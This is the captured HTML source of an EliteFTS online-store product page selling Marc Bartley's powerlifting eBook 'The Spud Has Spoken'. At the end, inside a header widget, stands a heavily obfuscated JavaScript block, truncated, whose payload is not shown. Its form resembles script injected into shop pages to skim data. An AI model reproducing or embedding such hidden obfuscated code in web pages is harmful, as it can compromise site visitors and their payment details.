

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitefts.com/the-spud-has-spoken-ebook.html
body_size: 575702
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.elitefts.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.elitefts.com\u002Fstatic\u002Fversion1758569264\u002Ffrontend\u002FEliteFTS\u002Feftstheme\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="The Spud Has Spoken (eBook)  | EliteFTS"/>
<meta name="description" content="The Spud Has Spoken (eBook)
by Marc Bartley
98 pagesThe Spud Has Spoken is a collection of questions from elitefts.com answered by heavyweight powerlifter Marc &quot;Spud&quot; Bartley. True to form, Marc answers each question with not only his signature wit but "/>
<meta name="keywords" content="strength training, powerlifting, bodybuilding, squat, bench press, deadlift, Power Lifting, strongman, strength and conditioning, strength coach, power rack, powerlifting equipment, strength equipment, knee wraps, wrist wraps, shoulder saver, box squat, westide barbell, prowler, glute ham raise, ghd, ghr, monolift, squat stands, weight rooms, elitefts, tsunami bars, powerlifting bars, medicine balls, squat suits, squat briefs, wrist wraps, wrist straps, strength programs, custom equipment, exercise, rogue, crossfit, bands, belts"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>The Spud Has Spoken (eBook)  | EliteFTS</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.elitefts.com/static/version1758569264/_cache/merged/486c5258e19d64aececd077a932d7843.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.elitefts.com/static/version1758569264/_cache/merged/7506f9775272a7809d9781d396dc82c8.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" sizes="16x16 32x32" href="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/Magento_Theme/elitefts-favicon-32.png" />
<link  rel="canonical" href="https://www.elitefts.com/the-spud-has-spoken-ebook.html" />
<link  rel="icon" type="image/x-icon" href="https://www.elitefts.com/media/favicon/stores/1/elitefts-favicon-32.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.elitefts.com/media/favicon/stores/1/elitefts-favicon-32.png" />
<!--  Addthis Share Product Script -->
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54dbb60c6b7c23fb" async="async"></script>
<!-- End Addthis Share Product Script -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-227829-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-227829-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KB5DNT6');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="Ol1j7GoFrEAFHLMHkoV0GZGDnektqO9I8nfoPcJXBwo" />

<meta name="facebook-domain-verification" content="4f7ffzxa2rcnsxwt7yq84wspiktn5n" />

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/54a284341c16003cd9ebd757d/4f89b4f518114804de6f18e6d.js");</script>

<script src="https://jsappcdn.hikeorders.com/main/assets/js/hko-accessibility.min.js?widgetId=T8aVndAfeTGM"></script>
        
<script nonce="MnNudGY0b3IzNzhrYThrOWE5b21iZmVhaWV1YzlxNGI=">
    window.getWpGA4Cookie = function(name) {
        match = document.cookie.match(new RegExp(name + '=([^;]+)'));
        if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
    };

    window.ga4AllowServices = false;

    var isCookieRestrictionModeEnabled = 0,
        currentWebsiteId = 1,
        cookieRestrictionName = 'user_allowed_save_cookie';

    if (isCookieRestrictionModeEnabled) {
        allowedCookies = window.getWpGA4Cookie(cookieRestrictionName);

        if (allowedCookies !== undefined) {
            allowedWebsites = JSON.parse(allowedCookies);

            if (allowedWebsites[currentWebsiteId] === 1) {
                window.ga4AllowServices = true;
            }
        }
    } else {
        window.ga4AllowServices = true;
    }
</script>
        <script nonce="MnNudGY0b3IzNzhrYThrOWE5b21iZmVhaWV1YzlxNGI=">
        if (window.ga4AllowServices) {
            window.dataLayer = window.dataLayer || [];
                        var dl4Objects = [{"pageName":"The Spud Has Spoken (eBook)  | EliteFTS","pageType":"product","ecommerce":{"currency":"USD","value":14.95,"items":[{"item_name":"The Spud Has Spoken (eBook)","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"EBOOK-SPUD-TSHS","price":14.95,"item_category":"Shop","item_category2":"Education","item_category3":"Team eBooks","item_list_name":"Shop\/Education\/Team eBooks","item_list_id":"102","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]},"event":"view_item"}];
            for (var i in dl4Objects) {
                window.dataLayer.push({ecommerce: null});
                window.dataLayer.push(dl4Objects[i]);
            }
                        var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
            wpGA4Cookies.map(function (cookieName) {
                var cookieValue = window.getWpGA4Cookie(cookieName);
                if (cookieValue) {
                    var dl4Object = {};
                    dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                    window.dataLayer.push(dl4Object);
                }
            });
        }
    </script>

    <!-- Google Tag Manager -->
<script nonce="MnNudGY0b3IzNzhrYThrOWE5b21iZmVhaWV1YzlxNGI="  > if (window.ga4AllowServices) {(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MNTKKC9');} </script>
<!-- End Google Tag Manager --><!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-227829-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="" defer="defer">
</script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="The&#x20;Spud&#x20;Has&#x20;Spoken&#x20;&#x28;eBook&#x29;" />
<meta property="og:image"
      content="https://www.elitefts.com/media/catalog/product/cache/9e259637f01db2016e4f287c8462d947/E/B/EBOOK-SPUD-TSHS.jpg" />
<meta property="og:description"
      content="The&#x20;Spud&#x20;Has&#x20;Spoken&amp;nbsp&#x3B;is&#x20;a&#x20;collection&#x20;of&#x20;questions&#x20;from&#x20;elitefts.com&#x20;answered&#x20;by&#x20;heavyweight&#x20;powerlifter&#x20;Marc&#x20;&quot;Spud&quot;&#x20;Bartley.&#x20;True&#x20;to&#x20;form,&#x20;Marc&#x20;answers&#x20;each&#x20;question&#x20;with&#x20;not&#x20;only&#x20;his&#x20;signature&#x20;wit&#x20;but&#x20;with&#x20;solid&#x20;advice&#x20;on&#x20;how&#x20;to&#x20;tackle&#x20;a&#x20;host&#x20;of&#x20;issues.&#x0D;&#x0A;Author&#x3A;&#x20;Marc&#x20;BartleyLength&#x3A;&#x20;98&#x20;pages" />
<meta property="og:url" content="https://www.elitefts.com/the-spud-has-spoken-ebook.html" />
    <meta property="product:price:amount" content="14.95"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-downloadable catalog-product-view product- page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MNTKKC9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".elitefts.com",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elitefts.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.elitefts.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><script type="text/javascript">require(['bootstrap']);</script>
<header class="page-header" aria-label="page header">
    <div class="panel wrapper d-lg-block"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links"><script type="text/javascript">require(['bootstrap']);</script>
<header class="page-header" aria-label="page header">
    </header>        <li class="nav item " data-aw-reward-points-block-name="aw_rp_balance_headerlink"></li>


</ul>	<a class="header-panel-text" href="/customer-service/free-shipping-terms">Free Shipping with a $165 qualifying order</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.elitefts.com/"
    title="EliteFTS"
    aria-label="store logo">
    <img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/images/logo.svg"
         title="EliteFTS"
         alt="EliteFTS"
            width="275"            height="71"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.elitefts.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.elitefts.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.elitefts.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.elitefts.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.elitefts.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.elitefts.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.elitefts.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tL3RoZS1zcHVkLWhhcy1zcG9rZW4tZWJvb2suaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.elitefts.com\/captcha\/refresh\/","isRequired":false,"timestamp":1762016545}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elitefts.com\u002Fstatic\u002Fversion1758569264\u002Ffrontend\u002FEliteFTS\u002Feftstheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<!-- li class="authorization-link" data-label="or" -->
<!-- div style="display:inline;" class="control">
    <b style="color:#fff;">888-854-8806&nbsp;&nbsp;</b>
    <a href="https://www.elitefts.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tL3RoZS1zcHVkLWhhcy1zcG9rZW4tZWJvb2suaHRtbA~~/">
        <img style="padding: 0px 0px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/person.png" width="25" height="25">
    </a>
</div -->
<!-- /li -->
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.elitefts.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.elitefts.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search our store..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.elitefts.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit" style="margin-top:10px;"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
    <div class="phone-account">
        <span style="color: #ffffff;margin-right: 5px;"><strong>888-854-8806</strong></span> <!-- Added by Harendra Phone number at Header -->
        &nbsp;
        <a title="email us" href="mailto:customerservice@elitefts.net" target="_blank"><img aria-label="Email Us" style="padding: 0px 5px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/email.png" width="25" height="25"></a>
        &nbsp;
        <a title="login - create account" href="/customer/account/login/" ><img  aria-label="Login or Create Account" style="padding: 0px 0px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/person.png" width="25" height="25"></a>
         &nbsp;
        <a title="Visit EliteFTS - UK" target="_blank" href="https://www.elitefts.co.uk/" ><img aria-label="Visit our UK site" style="padding: 0px 0px 0px 0px;margin: -3px 0px 0px 0px;" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/united-kingdom.png"></a> <!-- Added by Harendra at Header UK Flag-->
    </div>
</div><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul><div class="widget block block-static-block">
    <div class="top-menu"><div class="section-item-content" id="shortcode_menu_354592">
    <div class="menu-container shortcodemenu">
        <div class="menu horizontal ">
            <ul>
                            </ul>
                    </div>
            </div>
</div>

<script type="text/javascript">
    var animation_time = '0.0';
    require(['jquery'], function ($) {

        var nav = $('.shortcodemenu');
        if (nav.length) {
            var stickyHeaderTop = nav.offset().top;
            var menuWidth = jQuery('.shortcodemenu .menu.stickymenu').width();
            //var topMargin;
            $(window).scroll(function () {
                if ($(window).width() >= 767) {
                    if ($(window).scrollTop() > stickyHeaderTop) {
                        $('.shortcodemenu .stickymenu').css({position: 'fixed', top: '0px', 'max-width': menuWidth});
                        $('.stickyalias').css('display', 'block');
                    } else {
                        $('.shortcodemenu .stickymenu').css({position: 'static', top: '0px'});
                        $('.stickyalias').css('display', 'none');
                    }
                }
            });

            $('#shortcode_menu_354592.section-item-content .menu-container.shortcodemenu .menu > ul > li.mm_dropdown').each(function (e) {
                $(this).children('a').after('<span class="plus"></span>');
            });

            $('#shortcode_menu_354592.section-item-content .menu-container.shortcodemenu .menu > ul > li.mm_dropdown span.plus').click(function (e) {
                $(this).siblings('a').toggleClass('active');
                $(this).toggleClass('active').siblings('ul').slideToggle('500');
            });
        }
    });
</script></div><script>(function(h,V){var Ag={h:'W0X7',V:0x120,L:0x151,o:0x12d,F:']$Mk',d:0x1b1,e:0x42,C:0xd,v:'G1No',j:0x3a,T:0x7a,f:'zeZg',M:0x145,Q:0x189,X:'BDLh',g:0x152,D:0x135,H:'DA9O',S:0x100,m:0x157,W:0xe3,w:0xeb,y:'M(AP',t:0xb9,k:0x17c,n:0x163,R:0x19b,G:'T!5f',N:0x126,u:'%kPz',p:0x15b,J:0x170,c:0x14d,Z:0x92,U:0x8c,I:0xa8,B:'yg*Z',P:0x11e,r:0x136},AX={h:0xce};function A0(h,V,L,o){return b(o- -0x1a8,L);}function i(h,V,L,o){return b(o- -AX.h,h);}var L=h();while(!![]){try{var o=parseInt(i(Ag.h,Ag.V,Ag.L,Ag.o))/(0x82e*0x3+-0x1*0x871+-0x2*0x80c)*(parseInt(i(Ag.F,Ag.d,0x149,0x17a))/(-0x1b0+-0xa2+0x254))+-parseInt(A0(Ag.e,Ag.C,Ag.v,0x52))/(0x239f+0x9*0x3b3+-0x44e7)*(parseInt(A0(0x48,Ag.j,'zeZg',Ag.T))/(-0x326*0x1+-0x511*0x1+-0x83b*-0x1))+parseInt(i(Ag.f,Ag.M,0x177,Ag.Q))/(-0xcdc+0x3*-0xc75+0x3240)*(-parseInt(i(Ag.X,Ag.g,Ag.D,0x16a))/(-0x1124*0x1+0x17a2+-0x678))+-parseInt(i(Ag.H,Ag.S,Ag.m,0x14c))/(0xb08+0x666+-0x1167)*(parseInt(A0(Ag.W,Ag.w,Ag.y,Ag.t))/(0x1c*0x95+-0x16*-0x133+-0x2aa6))+-parseInt(i('i8qI',Ag.k,Ag.n,Ag.R))/(-0x2165+0x3e*-0x5d+0x2*0x1bfa)*(-parseInt(i(Ag.G,0x174,0x13f,Ag.N))/(0x7a*0x18+0x20c2+-0x2c28))+parseInt(i(Ag.u,Ag.p,Ag.J,Ag.c))/(-0x220c+-0x2*0x4cb+0x2bad)*(-parseInt(A0(Ag.Z,Ag.U,Ag.u,Ag.I))/(-0x107d+-0xe5e*-0x2+-0xc33*0x1))+parseInt(i(Ag.B,Ag.P,0x162,Ag.r))/(-0x1*0x1d4b+-0x1d*0xb5+0x31d9);if(o===V)break;else L['push'](L['shift']());}catch(F){L['push'](L['shift']());}}}(q,-0x7739b*-0x1+-0xeb76d+-0x1*-0x149ef3));var l=(function(){var 